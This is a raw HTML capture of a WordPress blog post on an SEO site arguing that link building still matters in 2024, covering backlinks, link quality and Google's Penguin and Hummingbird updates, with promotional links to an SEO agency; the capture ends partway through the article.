

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seo-world.org/why-link-building-is-still-crucial-for-seo-success-in-2024/
body_size: 18002
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta name="pressbay-verify" content="VQt7tcboQXpErHXO9bsh">
	<meta name="Zw8OVM" content="Yzyegz" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Why Link Building is Still Crucial for SEO Success in 2024 &#8211; SEO World</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SEO World &raquo; Feed" href="https://seo-world.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEO World &raquo; Comments Feed" href="https://seo-world.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seo-world.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseo-world.org%2Fwhy-link-building-is-still-crucial-for-seo-success-in-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seo-world.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseo-world.org%2Fwhy-link-building-is-still-crucial-for-seo-success-in-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seo-world.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://seo-world.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://seo-world.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://seo-world.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agencyup-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%7CFira+Sans%3A400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://seo-world.org/wp-content/themes/agencyup/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agencyup-style-css' href='https://seo-world.org/wp-content/themes/agencyup/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='agencyup-default-css' href='https://seo-world.org/wp-content/themes/agencyup/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://seo-world.org/wp-content/themes/agencyup/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://seo-world.org/wp-content/themes/agencyup/css/all.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://seo-world.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://seo-world.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://seo-world.org/wp-content/themes/agencyup/js/navigation.js?ver=6.9" id="agencyup-navigation-js"></script>
<script type="text/javascript" src="https://seo-world.org/wp-content/themes/agencyup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://seo-world.org/wp-content/themes/agencyup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://seo-world.org/wp-content/themes/agencyup/js/bootstrap-smartmenus.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://seo-world.org/wp-content/themes/agencyup/js/jquery.sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="https://seo-world.org/wp-content/themes/agencyup/js/main.js?ver=6.9" id="agencyup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://seo-world.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seo-world.org/wp-json/wp/v2/posts/926" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seo-world.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://seo-world.org/why-link-building-is-still-crucial-for-seo-success-in-2024/" />
<link rel='shortlink' href='https://seo-world.org/?p=926' />
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
    		.wrapper { background-color: #eff2f7; }
    </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-926 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-agencyup" >
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
<div class="wrapper">
 <header class="bs-default">  
    <!--top-bar-->
    
      <div class="bs-head-detail hidden-xs hidden-sm">
      <div class="container">
        
        <div class="row align-items-center">
          <div class="col-md-6 col-xs-12">
                      <ul class="info-left">
                                    <li class="top-one"><a><i class="fas fa-envelope"></i> 
                    Parvesh@seo-world.org</a>
                  </li>
                                    <li class="top-two"><a><i class="fas fa-phone"></i>
                    0121-4027529</a>
                  </li>
              </ul>
      
          </div>
          <!--/col-md-6-->
          <div class="col-md-6 col-xs-12">
      <ul class="bs-social info-right">
            
            <li><span class="icon-soci"><a  target="_blank"       href="#"><i class="fab fa-facebook-f"></i></a></span> </li>
            <li><span class="icon-soci"><a target="_blank"       href="#"><i class="fab fa-twitter"></i></a></span></li>
            <li><span class="icon-soci"><a target="_blank"  
      href="#"><i class="fab fa-linkedin"></i></a></span></li>
            <li><span class="icon-soci"><a target="_blank"  
      href="#"><i class="fab fa-instagram"></i></a></span></li>
            </ul>
          </div>
          <!--/col-md-6--> 
        </div>
      </div>
    </div>
    <!--/top-bar-->
    
      <div class="clearfix"></div>
    <!-- Main Menu Area-->
    <div class="bs-main-nav">
      <nav class="navbar navbar-expand-lg navbar-wp header-sticky">
          <div class="container mobi-menu"> 
           <!-- Logo image --> 
           <div class="navbar-header col-12">
            <div class="navbar-header-logo">
          <a href="https://seo-world.org/" class="navbar-brand" rel="home"><img width="250" height="55" src="https://seo-world.org/wp-content/uploads/2025/07/cropped-seo-1.png" class="custom-logo" alt="SEO World" decoding="async" /></a>            <!-- navbar-toggle --> 
            </div>
            <!-- /Logo --> 
          <div class="desk-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                            <button type="button" class="navbar-toggler collapsed" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="close fa fa-times"></span>
              <span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
            </button>
            </div>
          </div>
        </div>
        <div class="container desk-menu">  
          <!-- Logo image -->  
           <div class="navbar-header"> 
            <div class="navbar-header-logo">
            <a href="https://seo-world.org/" class="navbar-brand" rel="home"><img width="250" height="55" src="https://seo-world.org/wp-content/uploads/2025/07/cropped-seo-1.png" class="custom-logo" alt="SEO World" decoding="async" /></a>          </div>
          </div>
          <!-- /Logo -->
          <!-- /navbar-toggle --> 
          <!-- Navigation -->
           <div class="collapse navbar-collapse">
           <ul id="menu-top" class="nav navbar-nav ml-auto "><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1133"><a class="nav-link" title="Home" href="https://seo-world.org/">Home</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a class="nav-link" title="About Us" href="https://seo-world.org/about-us/">About Us</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a class="nav-link" title="Contact Us" href="https://seo-world.org/contact-us/">Contact Us</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a class="nav-link" title="Guest Posting Service" href="https://seo-world.org/guest-posting-service/">Guest Posting Service</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a class="nav-link" title="Privacy Policy" href="https://seo-world.org/privacy-policy-2/">Privacy Policy</a></li>
</ul>          </div>
          <div class="desk-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                          </div>
        </div>
      </nav>
    </div>
    <!--/main Menu Area-->
  </header>
<div class="bs-breadcrumb-section" style='background-image: url("https://seo-world.org/wp-content/themes/agencyup/images/sub-header.jpg" );'>
  <div class="overlay">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <div class="bs-breadcrumb-title">
                            <h1>Why Link Building is Still Crucial for SEO Success in 2024</h1>
                              <div class="bs-blog-meta">
                                      <span class="cat-links">
                                              <a href="https://seo-world.org/category/seo/" rel="category tag">SEO</a>                                          </span>
                                  </div>
                        </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
<main id="content">
  <div class="container">
    <div class="row"> 
            
			<div class="col-md-9">
        <div class="bg-blog-post-box">
		       
              <div class="bs-blog-post shd single"> 
                <a class="bs-blog-thumb"><img width="900" height="500" src="https://seo-world.org/wp-content/uploads/2024/05/blog-link-building-180723.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://seo-world.org/wp-content/uploads/2024/05/blog-link-building-180723.jpg 900w, https://seo-world.org/wp-content/uploads/2024/05/blog-link-building-180723-300x167.jpg 300w, https://seo-world.org/wp-content/uploads/2024/05/blog-link-building-180723-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a>                <article class="small">
                  
<p>In the ever-evolving landscape of search engine optimization, one thing remains constant: the importance of link building. As we dive headfirst into 2024, it&#8217;s clear that this tried-and-true strategy is still a crucial component for achieving SEO success. Join us as we explore why link building continues to be a game-changer in boosting your website&#8217;s visibility and driving organic traffic.</p>



<h2 class="wp-block-heading">Introduction: The Importance of SEO in 2024</h2>



<p>In today&#8217;s digital age, having a strong online presence is crucial for the success of any business. With more and more consumers turning to search engines to find products and services, it has become essential for businesses to optimise their websites for search engines. This is where <a href="https://www.outranked.co.uk/services/managed-seo/">Search Engine Optimisation</a> (SEO) comes in.</p>



<p>SEO is the process of improving a website&#8217;s visibility and ranking on search engine results pages (SERPs). While SEO has been around for decades, its importance has only increased over the years. As technology continues to advance, so does the way people search for information, making SEO an ever-evolving field.</p>



<p>As we look towards the future, it is clear that SEO will continue to play a vital role in driving organic traffic and ultimately increasing revenue for businesses. In this article, we will explore why SEO will be even more crucial in 2024 and beyond.</p>



<h3 class="wp-block-heading">1. Growing Competition</h3>



<p>One of the main reasons why SEO will remain important in 2024 is due to growing competition among businesses. With more companies investing in online marketing strategies, it can be challenging to stand out from the crowd without proper optimisation techniques. Implementing effective SEO tactics can give your business a competitive edge by helping you rank higher on SERPs and attract potential customers.</p>



<h3 class="wp-block-heading">2. Evolving Search Algorithms</h3>



<p>Search engines are constantly updating their algorithms to provide users with relevant and high-quality content. This means that what worked for SEO a few years ago may not work today or in 2024. Therefore, staying up-to-date with these changes is essential if you want your website to rank well on search engines.</p>



<h3 class="wp-block-heading">3. Shift Towards Voice Search</h3>



<p>With advancements in technology, voice assistants like Siri and Alexa have become increasingly popular among consumers. This has led to a shift towards voice searches instead of traditional text-based searches. To keep up with this trend, businesses need to optimise their websites for voice search, which requires a different approach to traditional SEO.</p>



<h3 class="wp-block-heading">4. Mobile Optimisation</h3>



<p>In today&#8217;s mobile-dominated world, having a website that is optimised for mobile devices is crucial. This trend will only continue in the future, making it essential for businesses to have a responsive and mobile-friendly website. With proper SEO techniques, you can ensure that your website is optimised for both desktop and mobile users.</p>



<p>As technology continues to advance and consumer behaviour evolves, SEO will remain an integral part of any online marketing strategy. By staying ahead of the curve and implementing effective SEO tactics, businesses can drive organic traffic and achieve success in 2024 and beyond.</p>



<h2 class="wp-block-heading">What is Link Building?</h2>



<p><a href="https://www.outranked.co.uk/">Out Ranked</a> explains that <a href="https://www.outranked.co.uk/building-links-and-becoming-the-authority-on-google-in-2024/">link building</a> is a crucial aspect of search engine optimisation (SEO) that involves acquiring backlinks from other websites to your own. Backlinks, also known as inbound links or hyperlinks, are clickable links on external websites that direct users to your site. In simpler terms, link building is the process of getting other websites to link to your website.</p>



<p>But why is link building so important for SEO success? The answer lies in the way search engines like Google use backlinks as one of the key factors in determining a website&#8217;s authority and relevance. Essentially, search engines see backlinks as votes of confidence from other websites. The more high-quality and relevant backlinks you have pointing to your site, the more likely it is that search engines will view your site as trustworthy and valuable.</p>



<p>Besides improving your website&#8217;s credibility with search engines, link building also helps drive referral traffic to your site. When someone clicks on a backlink from another website and lands on yours, it increases the chances of that person becoming a potential customer or client. This not only boosts your website&#8217;s traffic but also leads to potential conversions.</p>



<p>Another benefit of link building is its impact on organic ranking. Search engines give higher rankings to sites with a strong backlink profile, making it easier for them to appear at the top of search results pages for relevant keywords. This can greatly increase visibility for your website and attract more organic traffic.</p>



<p>However, not all links are created equal when it comes to SEO success. Quality matters more than quantity in this case – having a few high-quality backlinks from authoritative sources will have a greater impact on your SEO efforts than having numerous low-quality ones.</p>



<p>So how do you build quality backlinks? One way is by creating high-quality content that naturally attracts links from others who find it useful or informative. Another strategy is reaching out directly to other websites and asking them if they would be interested in linking to your content.</p>



<p>It&#8217;s important to note that link building is a continuous process and not a one-time task. As search engines constantly update their algorithms, it&#8217;s crucial to regularly monitor and maintain your backlink profile to ensure its quality and relevance.</p>



<p>Link building plays a vital role in SEO success by improving credibility with search engines, driving referral traffic, and boosting organic ranking. By focusing on acquiring high-quality backlinks through various strategies, you can greatly improve the visibility and credibility of your website in the eyes of both users and search engines.</p>



<h2 class="wp-block-heading">The Role of Links in Search Engine Ranking</h2>



<h3 class="wp-block-heading">1. The Role of Links in Search Engine Ranking</h3>



<p>Links, also known as hyperlinks, play a crucial role in search engine ranking and are an essential aspect of SEO success. In simple terms, links act as pathways that connect one web page to another. Search engines like Google use these links to crawl and index webpages, which ultimately impacts the ranking of a website.</p>



<h3 class="wp-block-heading">1.1 Importance of Link Building for SEO Success</h3>



<p>Link building is the process of acquiring backlinks from other websites to your own site. These backlinks serve as votes or recommendations from other sites, indicating their trust and authority in your content. The more high-quality backlinks a website has, the better its chances are at appearing higher in search engine results pages (SERPs).</p>



<p>One of the main reasons why link building is still crucial for SEO success is because it is one of the top three ranking factors used by Google&#8217;s algorithm. This means that having a strong link profile can significantly improve your website&#8217;s visibility and organic traffic.</p>



<h3 class="wp-block-heading">1.2 Quality vs Quantity: Understanding Different Types of Links</h3>



<p>Not all links hold equal value when it comes to improving search engine rankings; it&#8217;s important to understand the difference between quality and quantity when it comes to link building.</p>



<p>Quality links come from authoritative websites with high domain authority and relevant content. These types of links have a significant impact on your website&#8217;s search engine ranking as they show Google that your site is trustworthy and valuable enough for others to reference.</p>



<p>On the other hand, quantity refers to the number of backlinks pointing towards your website. While having a large number of backlinks may seem like a good thing, if they are low quality or irrelevant, they can actually harm your website&#8217;s ranking.</p>



<h3 class="wp-block-heading">1.3 Diversifying Your Link Profile for Maximum Impact</h3>



<p>It&#8217;s essential to diversify your link profile by obtaining different types of links such as internal links, external links from related websites, social media links, and local citations. This ensures that your website appears more natural to search engines and reduces the risks of being penalized for having an unnatural or spammy link profile.</p>



<h3 class="wp-block-heading">1.4 Importance of Link Building in Today&#8217;s SEO Landscape</h3>



<p>With the constant evolution of Google&#8217;s algorithm, it may be tempting to focus solely on other aspects of SEO such as content creation and technical optimization. However, neglecting link building can have a significant impact on your website&#8217;s ranking potential. In today&#8217;s competitive digital landscape, having a strong and diverse link profile is crucial for achieving SEO success.</p>



<h2 class="wp-block-heading">Why Link Building is Still Vital for SEO Success in 2024</h2>



<p>In the ever-evolving landscape of search engine optimization (SEO), link building has consistently been a crucial factor for achieving success. Despite changes in algorithms and the rise of new techniques, link building remains a vital aspect of SEO and is expected to continue playing a significant role in 2024 and beyond.</p>



<p>Firstly, it is important to understand what exactly link building entails. It refers to the process of acquiring backlinks from other websites to your own. These links act as votes of confidence for your website and signal to search engines that your content is valuable and relevant. This, in turn, can improve your website&#8217;s visibility in search results and drive more organic traffic.</p>



<p>One reason why link building will remain essential for SEO success in 2024 is that it is one of the top ranking factors used by search engines such as Google. While there are numerous other factors at play, quality backlinks still carry significant weight when it comes to determining a website&#8217;s authority and relevance. In fact, studies have shown that websites with a high number of quality backlinks tend to rank higher on search engine results pages (SERPs).</p>



<p>Moreover, link building also helps with establishing credibility and trustworthiness for your website. When reputable sites link to your content, it sends a positive signal about your brand&#8217;s authority within its niche. This can lead to increased referral traffic from these websites as well as improved brand recognition among potential customers.</p>



<p>Additionally, link building plays an important role in driving referral traffic directly from other websites. By having your links placed strategically on high-traffic websites within your industry, you can attract visitors who may not have found or heard about your website otherwise.</p>



<p>Furthermore, while social media platforms have gained popularity over recent years as alternative sources of traffic generation, they are not necessarily reliable long-term strategies compared to link building efforts. Social media algorithms are constantly changing which makes it difficult for businesses to maintain consistent levels of engagement and reach. On the other hand, building a strong backlink profile can provide sustained benefits for your website&#8217;s visibility and traffic over time.</p>



<p>Link building is still vital for SEO success in 2024 due to its impact on search engine ranking, credibility and trust-building, referral traffic generation, and long-term sustainability. It is a tried and tested strategy that has stood the test of time in the ever-changing world of SEO. As such, businesses should continue to prioritise link building efforts as part of their overall SEO strategy for optimal results in the years to come.</p>



<h2 class="wp-block-heading">Algorithm Updates and the Impact on Link Building</h2>



<p>In the constantly evolving world of SEO, algorithm updates play a crucial role in shaping the strategies and tactics used for link building. These updates are implemented by search engines like Google to improve their algorithms and provide users with more relevant and high-quality content. As a result, they can greatly impact the way links are valued and utilised in SEO.</p>



<p>One of the most significant algorithm updates that has had a major impact on link building is Google&#8217;s Penguin update. This update was first introduced in 2012 to combat spammy link building practices such as buying links or participating in link schemes. It penalised websites that engaged in these practices by lowering their rankings in search results.</p>



<p>This update emphasised the importance of earning quality backlinks from reputable sources rather than simply accumulating a large number of links through manipulative tactics. It also highlighted the need for natural, organic link building strategies that focus on creating valuable content and establishing relationships with other websites.</p>



<p>Another notable algorithm update by Google is its Hummingbird update, which took place in 2013. This update focused on understanding user intent behind search queries rather than just matching keywords. As a result, it became essential for websites to have high-quality content that provides valuable information to users rather than solely focusing on keyword optimization.</p>



<p>With this new emphasis on relevance and user experience, link building has become more closely tied to overall website quality and authority. Search engines now prioritize sites with high-quality backlinks from authoritative sources over those with numerous low-quality links.</p>



